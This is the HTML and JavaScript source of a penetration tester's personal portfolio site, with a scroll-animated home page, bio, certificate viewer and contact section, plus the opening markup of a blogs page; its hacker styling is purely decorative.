
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Dhanusha K - Pentester</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Space+Mono:wght@400;700&family=Space+Grotesk:wght@500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

  <div class="topbar">
    <div class="path">~/dhanusha-k<span id="crumbSuffix">/home</span></div>
    <nav>
      <a href="#home" class="active" id="navHome">Home</a>
      <a href="#about" id="navAbout">About</a>
      <a href="#explore" id="navExplore">Explore</a>
      <a href="#contact" id="navContact">Contact</a>
    </nav>
  </div>

  <div class="scene" id="scene">
    <div class="stage" id="stage">

      <!-- ===================== HOME LAYER ===================== -->
      <div class="layer home-layer" id="homeLayer">
        <section class="hero">

          <div class="panel-info">
            <div class="prompt-line"><span class="user">root@dhanusha</span>:~$ whoami<span class="cursor"></span></div>
            <h1 class="name">DHANUSHA K</h1>
            <div class="role">Penetration Tester</div>
            <div class="tags">
              <button type="button" class="tag" data-cert="ceh">CEHv13</button>
              <button type="button" class="tag" data-cert="cc">CC · ISC²</button>
              <button type="button" class="tag" data-cert="cpt">CPT</button>
            </div>
          </div>

          <div class="scroll-indicator" id="scrollIndicator" role="button" tabindex="0" aria-label="Scroll to about section">
            <div class="scroll-circle">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="#e4202a" stroke-width="2">
                <path d="M12 4v16M6 14l6 6 6-6"/>
              </svg>
            </div>
          </div>

        </section>
      </div>

      <!-- ===================== ABOUT LAYER ===================== -->
      <div class="layer about-layer" id="aboutLayer">

        <div class="bg-grid"></div>
        <div class="global-scan"></div>

        <main class="wrap">
          <div class="terminal">
            <div class="bracket tl"></div>
            <div class="bracket tr"></div>
            <div class="bracket bl"></div>
            <div class="bracket br"></div>

            <div class="term-titlebar">
              <div class="term-dots"><span></span><span></span><span></span></div>
              <div>root@dhanusha: ~</div>
            </div>

            <div id="typer"></div>
          </div>
        </main>

        <div class="scroll-indicator" id="aboutScrollIndicator" role="button" tabindex="0" aria-label="Scroll to explore section">
          <div class="scroll-circle">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="#e4202a" stroke-width="2">
              <path d="M12 4v16M6 14l6 6 6-6"/>
            </svg>
          </div>
        </div>

      </div>

      <!-- ===================== EXPLORE LAYER ===================== -->
      <div class="layer explore-layer" id="exploreLayer">

        <main class="explore-wrap">
          <h1 class="explore-heading">EXPLORE THE <span class="slash">/</span></h1>

          <div class="folder-grid-wrap">
          <div class="folder-grid">

            <a href="blogs.html" class="folder-item">
              <svg class="folder-icon" viewBox="0 0 100 80" xmlns="http://www.w3.org/2000/svg">
                <path class="folder-shape" d="M4 14 C4 11.79 5.79 10 8 10 H34 L40 18 H92 C94.21 18 96 19.79 96 22 V70 C96 72.21 94.21 74 92 74 H8 C5.79 74 4 72.21 4 70 Z"/>
              </svg>
              <div class="folder-label">blogs/</div>
            </a>

            <a href="walkthroughs.html" class="folder-item">
              <svg class="folder-icon" viewBox="0 0 100 80" xmlns="http://www.w3.org/2000/svg">
                <path class="folder-shape" d="M4 14 C4 11.79 5.79 10 8 10 H34 L40 18 H92 C94.21 18 96 19.79 96 22 V70 C96 72.21 94.21 74 92 74 H8 C5.79 74 4 72.21 4 70 Z"/>
              </svg>
              <div class="folder-label">walkthroughs/</div>
            </a>

            <a href="tools_built.html" class="folder-item">
              <svg class="folder-icon" viewBox="0 0 100 80" xmlns="http://www.w3.org/2000/svg">
                <path class="folder-shape" d="M4 14 C4 11.79 5.79 10 8 10 H34 L40 18 H92 C94.21 18 96 19.79 96 22 V70 C96 72.21 94.21 74 92 74 H8 C5.79 74 4 72.21 4 70 Z"/>
              </svg>
              <div class="folder-label">tools_built/</div>
            </a>

            <a href="certifications.html" class="folder-item">
              <svg class="folder-icon" viewBox="0 0 100 80" xmlns="http://www.w3.org/2000/svg">
                <path class="folder-shape" d="M4 14 C4 11.79 5.79 10 8 10 H34 L40 18 H92 C94.21 18 96 19.79 96 22 V70 C96 72.21 94.21 74 92 74 H8 C5.79 74 4 72.21 4 70 Z"/>
              </svg>
              <div class="folder-label">certifications/</div>
            </a>

            <a href="credentials.html" class="folder-item">
              <svg class="folder-icon" viewBox="0 0 100 80" xmlns="http://www.w3.org/2000/svg">
                <path class="folder-shape" d="M4 14 C4 11.79 5.79 10 8 10 H34 L40 18 H92 C94.21 18 96 19.79 96 22 V70 C96 72.21 94.21 74 92 74 H8 C5.79 74 4 72.21 4 70 Z"/>
              </svg>
              <div class="folder-label">credentials/</div>
            </a>

          </div>
          </div>
        </main>

        <div class="scroll-indicator" id="exploreScrollIndicator" role="button" tabindex="0" aria-label="Scroll to contact section">
          <div class="scroll-circle">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="#e4202a" stroke-width="2">
              <path d="M12 4v16M6 14l6 6 6-6"/>
            </svg>
          </div>
        </div>

      </div>

      <!-- ===================== CONTACT LAYER ===================== -->
      <div class="layer contact-layer" id="contactLayer">

        <div class="bg-grid"></div>
        <div class="global-scan"></div>

        <main class="contact-wrap">
          <h1 class="contact-heading">CONTACT <span class="slash">/</span></h1>

          <div class="contact-info-panel">
            <div class="contact-stats" id="contactStats"></div>
            <div class="contact-socials" id="contactSocials"></div>
          </div>
        </main>

      </div>

    </div>
  </div>

  <div class="footerbar">
    <div class="hint" id="footerHint">scroll down to continue</div>
  </div>

  <div class="cert-modal" id="certModal" role="dialog" aria-modal="true" aria-label="Certificate viewer">
    <div class="cert-modal-box">
      <div class="cert-modal-title">
        <span id="certModalLabel">CERTIFICATE</span>
        <div style="display:flex; align-items:center; gap:14px;">
          <a id="certModalOpen" href="#" target="_blank" rel="noopener" style="color:var(--grey); text-decoration:none; letter-spacing:1px;">open in new tab ↗</a>
          <button type="button" class="cert-modal-close" id="certModalClose" aria-label="Close">&times;</button>
        </div>
      </div>
      <div class="cert-modal-body">
        <img id="certModalImg" alt="" style="display:none;">
        <iframe id="certModalFrame" title="" style="display:none;"></iframe>
        <div class="cert-modal-fallback" id="certModalFallback">
          Certificate not added yet.<br>
          Drop your file at <code id="certModalPath"></code> to display it here.
        </div>
      </div>
    </div>
  </div>

<script>
/* ===========================================================
  EDIT YOUR BIO HERE
  =========================================================== */
const bioParagraph = "Hey, I'm Dhanusha - a Security Consultant and penetration tester based in Kozhikode, Kerala, currently at UL Technology Solutions. Over the past 2 years I've independently run 35+ full-cycle VAPT engagements across web applications, APIs, and internal/external networks, including dedicated work in the healthcare and banking sectors. My day-to-day runs through Burp Suite, Nmap, Gobuster, and Nessus - reconnaissance to exploitation to a report that actually makes sense to both engineers and executives, mapped to CVSS and CWE. I hold CEHv13, CC (ISC²), and CPT, and outside client work you'll usually find me solving TryHackMe rooms, mentoring interns, or digging into whatever's next - mobile app testing and cloud security, lately.";

const sequence = [
  { type: "prompt", user: "root@dhanusha:~$ ", text: "cat about_dhanusha.txt", speed: 32 },
  { type: "spacer" },
  { type: "body", text: bioParagraph, speed: 14, indent: true }
];

const typerEl = document.getElementById("typer");
let skip = false;
let typingStarted = false;

document.addEventListener("click", () => { skip = true; });
document.addEventListener("keydown", (e) => {
  if (e.key === "Enter" || e.key === " " || e.code === "Space") skip = true;
});

function sleep(ms){
  return new Promise(resolve => {
    if (skip){ resolve(); return; }
    setTimeout(resolve, ms);
  });
}

async function typeLine(lineData){
  const lineEl = document.createElement("div");
  let cls = "ln";
  if (lineData.type === "prompt") cls += " prompt";
  if (lineData.type === "body") cls += " body";
  if (lineData.type === "indent") cls += " indent";
  if (lineData.type === "spacer") cls += " spacer";
  lineEl.className = cls;
  typerEl.appendChild(lineEl);

  if (lineData.type === "spacer") return;

  const caret = document.createElement("span");
  caret.className = "caret";

  if (lineData.type === "prompt"){
    const userSpan = document.createElement("span");
    userSpan.className = "seg-user";
    userSpan.textContent = lineData.user;
    lineEl.appendChild(userSpan);
  }

  const textNode = document.createElement("span");
  lineEl.appendChild(textNode);
  lineEl.appendChild(caret);

  const full = lineData.text;

  if (skip){
    textNode.textContent = full;
    lineEl.removeChild(caret);
    return;
  }

  for (let i = 0; i < full.length; i++){
    if (skip){
      textNode.textContent = full;
      break;
    }
    textNode.textContent = full.slice(0, i + 1);
    await sleep(lineData.speed);
  }

  lineEl.removeChild(caret);
}

async function runSequence(){
  for (const line of sequence){
    await typeLine(line);
    if (!skip) await sleep(120);
  }
  const lastLine = document.createElement("div");
  lastLine.className = "ln prompt";
  const c = document.createElement("span");
  c.className = "caret";
  lastLine.appendChild(c);
  typerEl.appendChild(lastLine);
}

/* ===========================================================
  SCROLL-LINKED HANDOFF
  As the user scrolls through the .scene, we compute a 0-1
  progress value and use it to ease Home out while About
  slides up and settles into place. The reveal itself finishes
  early within that scroll range (not spread across the whole
  thing) so the handoff feels quick, then holds steady.
  =========================================================== */
const scene = document.getElementById('scene');
const homeLayer = document.getElementById('homeLayer');
const aboutLayer = document.getElementById('aboutLayer');
const exploreLayer = document.getElementById('exploreLayer');
const contactLayer = document.getElementById('contactLayer');
const crumbEl = document.getElementById('crumbSuffix');
const scrollIndicator = document.getElementById('scrollIndicator');
const navHome = document.getElementById('navHome');
const navAbout = document.getElementById('navAbout');
const navExplore = document.getElementById('navExplore');
const navContact = document.getElementById('navContact');
const footerHintEl = document.getElementById('footerHint');

const REDUCE_MOTION = window.matchMedia('(prefers-reduced-motion: reduce)').matches;
const REVEAL_FRACTION = 0.55; // about-layer finishes settling by this fraction of the scene's scroll range

function easeOutCubic(t){ return 1 - Math.pow(1 - t, 3); }
function clamp(v, min, max){ return Math.max(min, Math.min(max, v)); }

let ticking = false;

function update(){
  ticking = false;
  const rect = scene.getBoundingClientRect();
  const total = scene.offsetHeight - window.innerHeight;
  const raw = total > 0 ? clamp(-rect.top / total, 0, 1) : 0;

  // scroll range is split into three equal thirds - each drives one
  // handoff: Home->About, About->Explore, Explore->Contact
  const zone1 = clamp(raw / (1/3), 0, 1);
  const zone2 = clamp((raw - 1/3) / (1/3), 0, 1);
  const zone3 = clamp((raw - 2/3) / (1/3), 0, 1);
  const homeReveal = easeOutCubic(clamp(zone1 / REVEAL_FRACTION, 0, 1));
  const exploreReveal = easeOutCubic(clamp(zone2 / REVEAL_FRACTION, 0, 1));
  const contactReveal = easeOutCubic(clamp(zone3 / REVEAL_FRACTION, 0, 1));

  if (REDUCE_MOTION){
    homeLayer.style.opacity = 1 - homeReveal;
    aboutLayer.style.opacity = Math.min(homeReveal, 1 - exploreReveal);
    exploreLayer.style.opacity = Math.min(exploreReveal, 1 - contactReveal);
    contactLayer.style.opacity = contactReveal;
    homeLayer.style.transform = 'none';
    aboutLayer.style.transform = 'none';
    exploreLayer.style.transform = 'none';
    contactLayer.style.transform = 'none';
  } else {
    homeLayer.style.transform = `translateY(${homeReveal * -14}%)`;
    homeLayer.style.opacity = String(1 - homeReveal * 1.2);

    const aboutY = (1 - homeReveal) * 100 + exploreReveal * -14;
    const aboutOpacity = clamp(Math.min(1, homeReveal * 1.4) - exploreReveal * 1.2, 0, 1);
    aboutLayer.style.transform = `translateY(${aboutY}%)`;
    aboutLayer.style.opacity = String(aboutOpacity);

    const exploreY = (1 - exploreReveal) * 100 + contactReveal * -14;
    const exploreOpacity = clamp(Math.min(1, exploreReveal * 1.4) - contactReveal * 1.2, 0, 1);
    exploreLayer.style.transform = `translateY(${exploreY}%)`;
    exploreLayer.style.opacity = String(exploreOpacity);

    contactLayer.style.transform = `translateY(${(1 - contactReveal) * 100}%)`;
    contactLayer.style.opacity = String(Math.min(1, contactReveal * 1.4));
  }

  const aboutActive = homeReveal > 0.5 && exploreReveal <= 0.5;
  const exploreActive = exploreReveal > 0.5 && contactReveal <= 0.5;
  const contactActive = contactReveal > 0.5;
  const homeActive = !aboutActive && !exploreActive && !contactActive;

  homeLayer.style.pointerEvents = homeActive ? 'auto' : 'none';
  aboutLayer.style.pointerEvents = aboutActive ? 'auto' : 'none';
  exploreLayer.style.pointerEvents = exploreActive ? 'auto' : 'none';
  contactLayer.style.pointerEvents = contactActive ? 'auto' : 'none';

  if (crumbEl){
    crumbEl.textContent = contactActive ? '/contact' : (exploreActive ? '/explore' : (aboutActive ? '/about' : '/home'));
  }
  if (navHome) navHome.classList.toggle('active', homeActive);
  if (navAbout) navAbout.classList.toggle('active', aboutActive);
  if (navExplore) navExplore.classList.toggle('active', exploreActive);
  if (navContact) navContact.classList.toggle('active', contactActive);
  if (footerHintEl) footerHintEl.style.visibility = contactActive ? 'hidden' : 'visible';

  if (!typingStarted && homeReveal > 0.25){
    typingStarted = true;
    runSequence();
  }
}

function onScroll(){
  if (!ticking){
    ticking = true;
    requestAnimationFrame(update);
  }
}

window.addEventListener('scroll', onScroll, { passive: true });
update();

const total = () => scene.offsetHeight - window.innerHeight;

function scrollToAbout(instant){
  window.scrollTo({ top: scene.offsetTop + total() * (1/3), behavior: instant ? 'auto' : 'smooth' });
  if (instant) update();
}
function scrollToExplore(instant){
  window.scrollTo({ top: scene.offsetTop + total() * (2/3), behavior: instant ? 'auto' : 'smooth' });
  if (instant) update();
}
function scrollToContact(instant){
  window.scrollTo({ top: scene.offsetTop + total(), behavior: instant ? 'auto' : 'smooth' });
  if (instant) update();
}
function scrollToHome(){
  window.scrollTo({ top: 0, behavior: 'smooth' });
}

if (scrollIndicator){
  scrollIndicator.addEventListener('click', scrollToAbout);
  scrollIndicator.addEventListener('keydown', (e) => {
    if (e.key === 'Enter' || e.key === ' ') scrollToAbout();
  });
}

if (navHome){
  navHome.addEventListener('click', (e) => { e.preventDefault(); scrollToHome(); });
}
if (navAbout){
  navAbout.addEventListener('click', (e) => { e.preventDefault(); scrollToAbout(); });
}
if (navExplore){
  navExplore.addEventListener('click', (e) => { e.preventDefault(); scrollToExplore(); });
}
if (navContact){
  navContact.addEventListener('click', (e) => { e.preventDefault(); scrollToContact(); });
}

const aboutScrollIndicator = document.getElementById('aboutScrollIndicator');
if (aboutScrollIndicator){
  aboutScrollIndicator.addEventListener('click', scrollToExplore);
  aboutScrollIndicator.addEventListener('keydown', (e) => {
    if (e.key === 'Enter' || e.key === ' ') scrollToExplore();
  });
}

const exploreScrollIndicator = document.getElementById('exploreScrollIndicator');
if (exploreScrollIndicator){
  exploreScrollIndicator.addEventListener('click', scrollToContact);
  exploreScrollIndicator.addEventListener('keydown', (e) => {
    if (e.key === 'Enter' || e.key === ' ') scrollToContact();
  });
}

// arriving here via an "#about" / "#explore" / "#contact" link from another page
// - snap instantly rather than replaying the whole scroll animation
if (location.hash === '#about') scrollToAbout(true);
else if (location.hash === '#explore') scrollToExplore(true);
else if (location.hash === '#contact') scrollToContact(true);

/* ===========================================================
  CERTIFICATE LIGHTBOX
  Point each key at your real certificate file. Supports images
  (.jpg/.png) or PDFs. If the file isn't found yet, a themed
  placeholder shows instead of a broken image.
  =========================================================== */
const CERTS = {
  ceh: { path: 'certs/cehv13.pdf', label: 'CEHv13 - EC Council' },
  cc:     { path: 'certs/cc-isc2.pdf', label: 'CC - ISC²' },
  cpt:    { path: 'certs/cpt.pdf',     label: 'CPT - RedTeam Hacker Academy' }
};

const certModal = document.getElementById('certModal');
const certModalImg = document.getElementById('certModalImg');
const certModalFrame = document.getElementById('certModalFrame');
const certModalFallback = document.getElementById('certModalFallback');
const certModalPath = document.getElementById('certModalPath');
const certModalLabel = document.getElementById('certModalLabel');
const certModalClose = document.getElementById('certModalClose');
const certModalOpen = document.getElementById('certModalOpen');

function openCert(key){
  const cert = CERTS[key];
  if (!cert || !certModal) return;

  certModalLabel.textContent = cert.label.toUpperCase();
  certModalPath.textContent = cert.path;
  if (certModalOpen) certModalOpen.href = cert.path;
  certModalImg.style.display = 'none';
  certModalFrame.style.display = 'none';
  certModalFallback.style.display = 'none';

  const isPdf = cert.path.toLowerCase().endsWith('.pdf');

  if (isPdf){
    certModalFrame.onload = () => { certModalFrame.style.display = 'block'; };
    certModalFrame.src = cert.path;
    certModalFrame.style.display = 'block';
  } else {
    certModalImg.onload = () => { certModalImg.style.display = 'block'; };
    certModalImg.onerror = () => {
      certModalImg.style.display = 'none';
      certModalFallback.style.display = 'block';
    };
    certModalImg.alt = cert.label;
    certModalImg.src = cert.path;
  }

  certModal.classList.add('open');
  certModalClose.focus();
}

function closeCert(){
  certModal.classList.remove('open');
  certModalImg.src = '';
  certModalFrame.src = '';
}

document.querySelectorAll('.topbar nav a[href="#"]').forEach(a => {
  a.addEventListener('click', (e) => e.preventDefault());
});
document.querySelectorAll('.folder-item[href="#"]').forEach(a => {
  a.addEventListener('click', (e) => e.preventDefault());
});

document.querySelectorAll('.tag[data-cert]').forEach(btn => {
  btn.addEventListener('click', () => openCert(btn.dataset.cert));
});

if (certModalClose) certModalClose.addEventListener('click', closeCert);
if (certModal){
  certModal.addEventListener('click', (e) => {
    if (e.target === certModal) closeCert();
  });
}
document.addEventListener('keydown', (e) => {
  if (e.key === 'Escape' && certModal && certModal.classList.contains('open')) closeCert();
});

/* ===========================================================
  EDIT YOUR CONTACT DETAILS HERE
  Update the email, phone, address, and profile URLs below.
  =========================================================== */
const CONTACT_EMAIL = 'dhanushak2112@gmail.com';
const CONTACT_PHONE = '+91 751-098-0231';
const CONTACT_ADDRESS = 'Kozhikode, Kerala, IN';

const CONTACT_STATS = [
  { label: 'Email', value: CONTACT_EMAIL, href: `mailto:${CONTACT_EMAIL}` },
  { label: 'Phone', value: CONTACT_PHONE, href: `tel:${CONTACT_PHONE.replace(/\s+/g, '')}` },
  { label: 'Address', value: CONTACT_ADDRESS, href: `https://www.google.com/maps/search/?api=1&query=${encodeURIComponent(CONTACT_ADDRESS)}` }
];

const CONTACT_SOCIALS = [
  {
    label: 'LinkedIn',
    href: 'https://www.linkedin.com/in/dhanusha-pentester/',
    icon: '<svg viewBox="0 0 24 24" fill="currentColor"><rect x="2" y="9" width="4" height="12" rx="1"/><circle cx="4" cy="4" r="2.2"/><path d="M10 9h4v2.2c.9-1.5 2.4-2.5 4.3-2.5 3.4 0 5.2 2.1 5.2 6V21h-4.2v-5.6c0-1.9-.7-3.1-2.3-3.1-1.3 0-2.1.9-2.4 1.7-.1.3-.2.7-.2 1.2V21H10z"/></svg>'
  },
  {
    label: 'GitHub',
    href: 'https://github.com/dhanusha-k20',
    icon: '<svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>'
  },
  {
    label: 'TryHackMe',
    href: 'https://tryhackme.com/p/dhanusha',
    icon: '<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M7 18h10.5a3.5 3.5 0 0 0 0-7 5 5 0 0 0-9.6-1.5A4 4 0 0 0 7 18z"/></svg>'
  }
];

const contactStatsEl = document.getElementById('contactStats');
if (contactStatsEl){
  CONTACT_STATS.forEach(item => {
    const a = document.createElement('a');
    a.className = 'contact-stat';
    a.href = item.href;
    if (item.label !== 'Phone'){ a.target = '_blank'; a.rel = 'noopener'; }
    a.innerHTML = `<div class="stat-label">${item.label}</div><div class="stat-value">${item.value}</div>`;
    contactStatsEl.appendChild(a);
  });
}

const contactSocialsEl = document.getElementById('contactSocials');
if (contactSocialsEl){
  CONTACT_SOCIALS.forEach(item => {
    const a = document.createElement('a');
    a.className = 'social-icon';
    a.href = item.href;
    a.target = '_blank';
    a.rel = 'noopener';
    a.setAttribute('aria-label', item.label);
    a.innerHTML = item.icon;
    contactSocialsEl.appendChild(a);
  });
}
</script>

</body>
</html>
</file>

<file: blogs.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Blogs - Dhanusha K</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Space+Mono:wght@400;700&family=Space+Grotesk:wght@500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

  <div class="topbar">
    <div class="path">~/dhanusha-k<span>/explore/blogs</span></div>
    <nav>
      <a href="index.html">Home</a>
      <a href="index.html#about">About</a>
      <a href="index.html#explore" class="active">Explore</a>
      <a href="index.html#contact">Contact</a>
    </nav>
  </div>

  <div class="bg-grid"></div>
  <div class="global-scan"></div>

  <main class="dir-page">
